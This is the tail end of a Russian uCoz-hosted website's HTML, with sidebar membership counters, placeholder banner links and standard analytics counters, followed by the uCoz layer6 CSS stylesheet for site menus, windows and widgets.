<div align="left"><span style="color: rgb(222, 188, 29);"><span style="color: rgb(0, 0, 0);"> </span></span><div align="left"> <div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Зарег. на сайте: </div> </strong> </b></legend> <div align="left"> <span style="color: rgb(222, 188, 29);">Всего: <b>25661 </b> <br> Новых за месяц: <b>0 </b> <br> Новых за неделю: <b>0 </b> <br> Новых вчера: <b>0 </b> <br> Новых сегодня: <b>0 </b> </div> </fieldset></div> </div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> </b></legend>  <div align="left"><span style="color: rgb(222, 188, 29);"> Администраторов: <b>2 </b> <br> Модераторов: <b>1</b> <br> Дизайнеров: <b> </b> <br>Файловиков: <b>1</b> <br> Журналистов: <b>0</b> <br> Проверенных: <b> 24 </b> <br> Обычных: <b>25633 </b> <br>Забаненых: <b>0</b> <br> <strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> Парней: <b>2103 </b><br> Девушек: <b>75 </b></div> </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Счетчики:</div></strong> </b></legend>
<div align="center">
<div id="anyclass">
<div id="banners">


<img src="//116hp.clan.su/cy-pr.gif">


 
 </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Сегодня нас посетили:</div></strong> </b></legend>
<div align="left">
<br><div align="center"><a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">[Полный список]</a>
</fieldset></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block5> -->

<!-- <block6> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Друзья сайта<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Свободно" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank" title="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" width="88" height="31" alt="Свободно"></a> <a href="//116hp.clan.su/banneri/net-bannera.jpg" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31> </a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Всё для CS" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank"><img src="//116hp.clan.su/banneri/net-bannera.jpg" width="88" height="31" border="0" alt="Свободно"></a> <a href="//116hp.clan.su/"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a></noindex> </div></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block6> -->

<!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Мы в TOP'ax<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <br> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a></noindex><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> --><!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z--></tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0">
 
 
 </td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> 
 
 
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 
 
 <!-- "' --><span class="pb7K2Yvb"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span>
 </noindex>
 
 | <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--check code-->
 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(99580148, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99580148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 </td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center">
 
 </td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table><!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
<!-- 0.09437 (s730) -->

--- FILE ---
content_type: text/css
request_url: https://s32.ucoz.net/src/layer6.css
body_size: 7048
content:
:root {
	/* https://www.hexdictionary.com/ */
	/* common all layer */
	--black: #000;
	--white: #fff;

	/* layer6 */
	--armadillo: #43423d;
	--armadillo2: #43403b;
	--black-haze: #f7f7f7;
	--black: #1f1f1f;
	--boulder: #757575;
	--chicago2: #5a5a5a;
	--chicago: #595959;
	--dimgrey: #676767;
	--dove-gray2: #727272;
	--dove-gray3: #6b6b6b;
	--masala: #3e3e3e;
	--outer-space: #4c4c4c;
	--seashell: #f0f0f0;
	--silver-chalice2: #b2b0ac;
	--silver-chalice: #aeaeae;
	--woodsmoke2: #151413;
	--woodsmoke3: #111111;
	--woodsmoke: #161514;

	--contentBg:var(--woodsmoke3);
	--contentBgBorder:var(--armadillo2);
}

.cuzadpn { background:var(--dimgrey) linear-gradient(to top, #868686 1px, #686868 1px, #5f5f5f 23px, var(--outer-space) 1px); }
.cuzadpn, .cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important; color:var(--black-haze) !important; }
.cuzadpn form{padding:0; margin:0; }
.cuzadpn input{padding:1px 3px; border:1px solid var(--armadillo); background:#404040 url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; font-family:Tahoma,Arial; font-size:8pt; color:var(--silver-chalice); }

.u-menu .xw-mc{background:var(--dimgrey); border-right:1px solid var(--dove-gray2); border-bottom:1px solid var(--dove-gray2); border-top:1px solid var(--chicago); border-left:1px solid var(--chicago); }
.u-menu .u-menubody{border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); background:transparent!important; }
.u-menuvsep{background:url('/.s/img/wd/6/spr.gif') repeat-x 0 3px; padding:3px 0; }
.u-menuvitem{text-decoration:none!important; position:relative; padding:2px 16px 2px 4px; white-space:nowrap; overflow:visible; line-height:18px; color:var(--black-haze); text-align:left; }
.u-menu .u-menuitemhl{background:var(--woodsmoke) url('/.s/img/wd/6/menubg.gif') repeat-x scroll 0 0; cursor:pointer; }
.u-menuarrow { background:transparent url('/.s/img/wd/6/ar1.gif') no-repeat scroll center; }
.u-menusetting{background-position:right 5px!important }
.u-menu-new-pm{background:url('/.s/img/ma/newpm.gif') no-repeat 2px 4px; width:18px; height:16px; }

.u-menuh{padding-top:1px; }
.u-menuh .u-menubody{background:transparent}
.u-menuhsep{border-left:2px ridge var(--dimgrey); height:100%}
.u-menuhitem{padding:0; white-space:nowrap; overflow:visible; cursor:pointer; color:var(--black-haze); text-align:left; }
.u-menuh .u-menuitemhl{cursor:pointer; }
.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/6/tb-btn-sprite.gif') no-repeat 0 0; }
.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/6/tb-btn-sprite.gif') no-repeat 0 -21px; }
.u-menuitemhl .admBarCenter{background:var(--woodsmoke) url('/.s/img/wd/6/tb-btn-sprite.gif') repeat-x 0 -42px; }
.admBarLeft,.admBarRight{width:3px; height:21px; float:left; }
.admBarCenter{height:21px; float:left}
.admBarCenter div{padding:3px 3px 0 3px; font-weight:normal; }

.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none; color:var(--white); cursor:pointer}

.u-wndmenufr{border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); }
.u-wndmenu{overflow:hidden}
.u-wndmenu .u-menuhitem{padding:2px 6px 2px 6px; white-space:nowrap; overflow:visible; cursor:pointer}
/* ============== */

.x-unselectable{-moz-user-select:-moz-none; }
.x-selectable{-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden; margin:0; border:0}
.xsl *,.xsr *,.xsb *{height:100%}

.x-sh .xstl{padding-top:6px; background:transparent url('/.s/img/wd/6/shadow-h.png') no-repeat 0 0; }
.x-sh .xsml{background:transparent url('/.s/img/wd/6/shadow-h.png') repeat-y -6px 0; }
.x-sh .xstr{padding-top:6px; background:transparent url('/.s/img/wd/6/shadow-h.png') no-repeat -18px 0; }
.x-sh .xsmr{background:transparent url('/.s/img/wd/6/shadow-h.png') repeat-y -12px 0; }
.x-sh .xsbl{padding-left:6px; background:transparent url('/.s/img/wd/6/shadow.png') no-repeat 0 -12px; }
.x-sh .xsbc{background:transparent url('/.s/img/wd/6/shadow.png') repeat-x 0 -36px; }
.x-sh .xsbr{padding-right:6px; background:transparent url('/.s/img/wd/6/shadow.png') no-repeat right -6px; }

.xt { background:transparent url('/.s/img/wd/6/tool-sprites.gif') no-repeat; }
.xt-close{background-position:0 0; }
.xt-close-over{background-position:-15px 0; }
.xt-mini{background-position:0 -15px; }
.xt-mini-over{background-position:-15px -15px; }
.xt-maxi{background-position:0 -30px; }
.xt-maxi-over{background-position:-15px -30px; }
.xt-rest{background-position:0 -45px; }
.xt-rest-over{background-position:-15px -45px; }
/* .xw-hdr{text-align:left; white-space:nowrap; padding:1px 0 0 0; white-space:nowrap; height:24px} */
.xw-hdr-text { color:var(--silver-chalice2); }
/* .xw-sps{height:4px; overflow:hidden; position:absolute; width:100%; z-index:1} */
.xw-tsps{height:6px}
.xw-resize .xw-tl{cursor:nw-resize}
.xw-resize .xw-tr{cursor:ne-resize}
.xw-resize .xw-sps{cursor:n-resize}
.xw-resize .xw-ml{cursor:w-resize}
.xw-resize .xw-mr{cursor:e-resize}
.xw-resize .xw-mc{cursor:default}
.xw-resize .xw-bl{cursor:sw-resize}
.xw-resize .xw-br{cursor:se-resize}
.xw-resize .xw-bc{cursor:s-resize}
.xw-dragging .xw-tl{opacity:0.7; }
.xw-tc{background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 0; overflow:hidden; position:relative; font-size:0; line-height:0; }
.xw-tl{background:transparent url('/.s/img/wd/6/left-corners.png') no-repeat 0 0; padding-left:6px; position:relative; }
.xw-tr{background:transparent url('/.s/img/wd/6/right-corners.png') no-repeat right 0; padding-right:6px; position:relative; }
.xw-bc{background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 bottom; font-size:0; line-height:0; overflow:hidden; }
.xw-bcm{height:2px; background:transparent url('/.s/img/wd/6/top-bottom.png') repeat-x 0 bottom; }
.xw-bc .xw-footer{padding-bottom:6px; font-size:0; line-height:0; }
.xw-bcm .xw-footer{padding-bottom:2px; font-size:0; line-height:0; }
.xw-bl{background:transparent url('/.s/img/wd/6/left-corners.png') no-repeat 0 bottom; padding-left:6px; }
.xw-br{background:transparent url('/.s/img/wd/6/right-corners.png') no-repeat right bottom; padding-right:6px; }
.xw-mc{border:1px solid var(--armadillo2); padding:0; margin:0; font:normal 11px tahoma,arial,helvetica,sans-serif; background:var(--dimgrey); }
.xw-ml{background:transparent url('/.s/img/wd/6/left-right.png') repeat-y 0 0; padding-left:6px; }
.xw-mr{background:transparent url('/.s/img/wd/6/left-right.png') repeat-y right 0; padding-right:6px; }
.xw-bc{height:6px; }
.xw-icon { width:16px; height:16px; }
.xw-body{background:transparent}
.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move; }
.xw-plain .xw-mc{background:var(--dimgrey); border-right:1px solid var(--dove-gray2); border-bottom:1px solid var(--dove-gray2); border-top:1px solid var(--chicago); border-left:1px solid var(--chicago); }
.xw-plain .xw-body{padding:.5em; border-left:1px solid var(--dove-gray2); border-top:1px solid var(--dove-gray2); border-bottom:1px solid var(--chicago); border-right:1px solid var(--chicago); background:transparent!important; }
.xw-blank{background:var(--chicago); opacity:0.4; overflow:hidden}

.myWinGrid{background:var(--black) url('/.s/img/1px.gif'); opacity:0.25; }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt{color:var(--black-haze); font-size:8pt; font-family:Tahoma,Arial; }

.myWinCont a:where(:not(.ubtn-default)) {text-decoration: underline;color: var(--silver-chalice);}
.myWinCont a:is(:active, :hover):where(:not(.ubtn-default)) {text-decoration: none;color: var(--black-haze);}

.myWinError{color:orange!important; }
.myWinSuccess{color:aqua!important; }
.myWinCont{overflow:hidden; -moz-user-select:text;scrollbar-width:thin;scrollbar-color: #d4d4d4 #595959;}
.myWinCont form{padding:0px; margin:0px; }
.myWinCont input, .myWinCont select,.myWinCont textarea{font-family:Tahoma,Arial; font-size:8pt; color:var(--silver-chalice); background:var(--masala); }
.myWinCont input, .myWinCont select{vertical-align:middle; }
.myWinCont input[type='checkbox'], .myWinCont input[type='radio']{height:16px; width:16px; }
.myWinCont input[type='file']{color:#515151; background:#efefef; }
.myWinCont input[type='text'],.myWinCont input[type='password'] { border:1px solid var(--armadillo); background:#404040 url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; }
.myWinCont textarea{padding:2px 3px; border:1px solid var(--armadillo); background:var(--masala) url('/.s/img/wd/6/text-bg.gif') repeat-x 0 0; }
.myWinCont input[readonly]{color:#959595; }
.myWinCont textarea{font-family:'Courier New'; font-size:9pt; }
.myWinCont input[type='text']:focus,.myWinCont input[type='password']:focus, .myWinCont textarea:focus{border:1px solid #57544F; background:var(--masala) url('/.s/img/wd/6/text-bg-focus.gif') repeat-x 0 0; }
.myWinCont input[type='checkbox'],.myWinCont input[type='radio']{margin:1px 2px 0 1px; }
.myWinCont hr { color:#a1a1a1; }
.myWinCont label { color:var(--silver-chalice2); }
.myWinCont legend{padding-bottom:2px; padding-left:3px; padding-right:3px; font-size:10px; color:var(--silver-chalice2); }
.myWinCont fieldset{border:1px solid var(--chicago2); padding:2px 5px; margin-bottom:3px; }
.myWinCont ul{list-style:none; margin:0 0 0 3px; padding-left:0px; }
.myWinCont ul > li{margin:2px 0 2px 0; padding:0 0 0 14px; background:url('/.s/img/wd/6/li.png') no-repeat 0 2px; }
.myWinCont .fHelp{font-size:7pt; color:#939393; }
.myWinLoad{margin:0; width:31px; height:31px; background:url('/.s/img/light_wait.svg') no-repeat 0 0; }
.myWinLoadS{margin:0; width:16px; height:16px; background:url('/.s/img/wd/6/ajaxs.gif') no-repeat 0 0; }
.myWinLoadSD{margin:0; width:16px; height:16px; background:url('/.s/img/icon/ok.png') no-repeat 0 0; }
.myWinLoadSF{margin:0; width:16px; height:16px; background:url('/.s/img/icon/er.png') no-repeat 0 0; cursor:help; }
.myWinPollG{margin:0; width:215px; height:131px; background:url('/.s/img/wd/6/gridh.gif') no-repeat 0 0; }
.myWinPollT{background:var(--chicago2); }
.myWinPollTd{background:#1d1c1d; }
.myWinTD1{background:var(--dimgrey); }
.myWinTD2{background:var(--woodsmoke2); }

.myWinCont .pgSwch, .myWinCont .pgSwchA{padding:2px 5px 2px 5px; border:1px solid var(--chicago2); font-weight:bold; line-height:2em; }
.myWinCont .pgSwchA{background:var(--woodsmoke2); }
.myWinCont a.pgSwch:link, .myWinCont a.pgSwch:visited{text-decoration:none; color:#918985}
.myWinCont a.pgSwch:hover{text-decoration:none; background:var(--woodsmoke2); color:var(--black-haze); }

/* ============== */
.myBtnCont{padding:0 4px 2px 4px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active{text-decoration:none; font-family:tahoma,arial,verdana; color:var(--black-haze); font-size:8pt; }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active{color:var(--outer-space); }

.myBtnLeftA{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -133px; }
.myBtnRightA{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -152px; }
.myBtnCenterA{background:#191817 url('/.s/img/wd/6/btn-sprite.gif') repeat-x 0 -171px; height:19px; }

.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px; }
.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px; }
.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px; }
.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px; }

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight{width:3px; height:19px; white-space:nowrap; }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:3px; height:19px; display:block; }
.myBtnLeft{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 0; }
.myBtnRight{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -19px; }
.myBtnCenter{background:#191817 url('/.s/img/wd/6/btn-sprite.gif') repeat-x 0 -38px; height:19px; }
/* ============== */

/* ============== */
.u-sugglist{overflow:auto; position:relative; border:1px solid #57544F; border-top:0px; background:var(--black); }
.u-suggcont{text-align:left; padding-left:3px; background:var(--black); border-collapse:separate; border-spacing:0}
.u-suggrowhl{background:var(--woodsmoke) !important}
.u-suggcell0{color:var(--silver-chalice); }
.u-suggmark{font-weight:bold; }
.u-suggcell1{}
.u-suggcont td{}
.u-suggcell2{}
.u-suggrow{}
/* ============== */

/* ============== */
.u-tabc-p{position:relative; overflow:hidden}
.u-tabc-listp{}
.u-tabc-list{height:26px}
.u-tabc-scrbut{position:absolute; background:transparent; right:0px; top:0; width:43px; height:26px; z-index:5}
.u-tabc-scrl, .u-tabc-scrr{width:18px; float:left; height:22px; display:inline; overflow:hidden; font-size:1px}
.u-tabc-scrl{margin:4px 0 0 7px; background:transparent url('/.s/img/wd/6/scroll-left.gif') no-repeat scroll 0 0; cursor:pointer; }
.u-tabc-scrr{margin:4px 0 0 0; background:transparent url('/.s/img/wd/6/scroll-right.gif') no-repeat scroll -18px 0; cursor:pointer; }
.u-tabc-tab{overflow:hidden; cursor:pointer; float:left; padding-right:1px; position:relative; z-index:1; display:inline; height:26px; }
.u-tabc-tab-act{color:var(--silver-chalice2); z-index:2; height:26px; margin-bottom:0px}
.u-tabc-tab-over{color:var(--silver-chalice2); }
.u-tabc-pbot{display:none; height:3px; overflow:hidden; font-size:1px; }
.u-tabc-tabl{padding-bottom:10px; margin-top:2px; padding-right:10px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll right -351px; position:relative; }
.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px; margin-top:0px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll right -351px}
.u-tabc-tabr{padding-left:10px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl{padding-right:28px}
.u-tabc-label{background:transparent url('/.s/img/wd/6/tabs-sprite.gif') repeat-x scroll 0 -201px; font-size:12px; white-space:nowrap; cursor:pointer; font-family:tahoma,arial,helvetica; font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0; }

.u-tabc-closebut{display:none; width:16px; height:16px; position:absolute; right:9px; top:3px; overflow:hidden; font-size:1px}
.u-tabc-closebut-over{display:none; }
.u-tabc-icon{display:none; margin-right:3px; width:16px; height:16px; vertical-align:-4px}

.u-tabc-body{padding:2px; border:1px solid #777777}
.u-tabc-content{overflow:auto; -moz-user-select:text}
/* ============== */

/* ============== */
.u-combo{padding:0; white-space:nowrap; border-collapse:separate; border:1px solid var(--armadillo); }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{background:#101010; vertical-align:top; border-right:1px solid var(--armadillo); border-spacing:0}
.u-comboedit{color:var(--white); }
.u-comboedit::-moz-focus-inner{border:0; }
.u-combobut{width:16px; height:18px; background:url('/.s/img/wd/6/trigger.gif') no-repeat 0 0; vertical-align:top; padding:0; margin:0}
.u-combobuthl{background-position:-16px 0}
.u-comboopen .u-combobut{background-position:-32px 0 !important}

.u-combolist{color:var(--white); font-weight:normal; overflow:auto; position:relative; border:1px solid var(--armadillo); border-top:0px; background:var(--black); }
.u-combolist > div:hover{background:#39f; color:var(--white); }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; font-family:Verdana,Tahoma,Arial; }
.u-comborowhl{background:var(--woodsmoke3) !important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px}
.u-combocell0{}
.u-combocell1{}
/* ============== */

#gcatalog .gcont{height:430px; min-width:200px; position:relative }
#gcatalog .ghead{height:24px; line-height:24px; padding-left:5px; background:#1e1d1c url('/.s/img/wd/6/cmp-bg.gif') repeat-x 0 0 }
#gcatalog .gitem{width:47%; min-width:200px; float:left; margin:2px; padding:3px; text-decoration:none; font-size:12px; border:var(--chicago2) 1px solid; border-radius:3px; background-color:transparent }
#gcatalog .gitem:hover, #gcatalog a.gsel{ background-color:#4f4f4f; border:var(--black) 1px solid; color:var(--white); }
#gcatalog .gitem img{background:url('/.s/img/icon/ajsml.gif') no-repeat 8px 8px; width:32px; height:32px; border:1px solid #1A1A1A; float:left; margin-right:6px }
#gcatalog .gname{font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px 2px 5px; border-left:1px solid var(--chicago2); border-top:1px solid var(--chicago2); border-bottom:1px solid var(--chicago2); }
#ggoods{overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px }
#gcats ul.cat-tree{display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li{background:none!important; padding:0!important; }
#gcats .cat-tree i{padding-left:12px; height:14px; background:transparent url('/.s/img/wd/6/sb.gif') 0 2px no-repeat }
#gcats .cat-tree u{padding-left:12px; height:14px; background:transparent url('/.s/img/icon/pm.gif') no-repeat }
#gcats .cat-tree u.plus{background-position:0 3px; }
#gcats .cat-tree u.minus{background-position:0 -18px }
#gcats .cat-tree a{text-decoration:none }
#gcats .cat-tree a:hover{text-decoration:underline }

/*shop options image select box*/
.img-select-box { --item-size: 130px; --item-border-color: var(--silver-chalice); --item-main-color: var(--silver-chalice); --item-overlay-color: #00000059; display: grid; grid-template-columns: repeat(auto-fill, minmax(var(--item-size), 1fr)); gap: 10px; }
.img-item img {width: 100%;object-fit: scale-down;pointer-events: none;max-width: 100%;}
.img-item.loader img {position: relative; z-index: 2}
.img-item { min-height: var(--item-size); display: flex; align-items: center; justify-content: center; border: 1px solid var(--item-border-color); transition: opacity .3s ease; cursor: pointer; position: relative; user-select: none;-webkit-tap-highlight-color: transparent;}
.img-item.selected { border-color:var(--item-main-color); }
.img-item.loader { color: var(--item-main-color); pointer-events: none!important;}
.img-item-stump {display:none;position:absolute;width: calc(var(--item-size) / 2);height: calc(var(--item-size) / 2)}
.img-item.loader .img-item-stump {display: block}
.img-item:before { content: ""; width: 40px; height: 40px; display: block; position: absolute; left: 50%; top: 50%; border-radius: 20px; background: var(--item-main-color) url("/.s/img/icon/bi_check.svg") no-repeat center center; z-index: 4; background-size: contain; transform: translate(-50%, -50%) scale(0); transform-origin: center center; backface-visibility: hidden; transition: transform .3s ease; pointer-events: none; }
.img-item:after { content: ""; inset: 0; border-radius: inherit; position: absolute; z-index: 3; display: block; background: var(--item-overlay-color); opacity: 0; transition: opacity .3s ease; pointer-events: none; }
.img-item.selected:before { transform: translate(-50%, -50%) scale(1); } .img-item.selected:after { opacity: 1; }
/*==============================*/

div.dp-calendar{background-color:#363636; border-color:#c2c2c2; }
div.dp-popup h2{background-color:var(--dimgrey); color:var(--black-haze); }
table.jCalendar th{background:#363636; border-bottom:1px solid var(--seashell); color:var(--seashell); }
table.jCalendar td{color:var(--white); }
table.jCalendar td.other-month{color:var(--dimgrey) }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/6/c.png') no-repeat 0 -79px; text-decoration:none; color:var(--seashell) }
table.jCalendar .dp-day td.today{color:#ffc600!important }
table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/6/c.png') no-repeat 0 -79px !important; color:var(--seashell); }

.x-lb .x-sh, .x-lb .xw-bl{display:none !important; }
.x-lb .xw-ml, .x-lb .xw-mr{margin:0 !important; padding:0 !important; background:none !important; }
.x-lb .xw-mc{color:#333; font-weight:normal; float:none; margin:0; padding:3px !important; line-height:28px; background:var(--white) !important; border:0 !important; border-radius:4px; box-shadow:0 10px 25px rgba(0, 0, 0, 0.5); }
.x-lb .xw-hdr-text{display:none !important; }
.x-lb .xw-hdr img{display:none; }
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps{height:0 !important; background:none !important; padding:0 !important; }
.x-lb .xw-tc{overflow:visible !important; }
.x-lb .xt-close{position:absolute !important; right:-18px; top:-18px; margin:0 !important; z-index:10014 !important; width:36px !important; height:36px !important; background:url('/.s/src/ulightbox/fancybox_sprite.png') !important; }
.x-lb .xw-body{border:0 !important; padding:0 !important; }
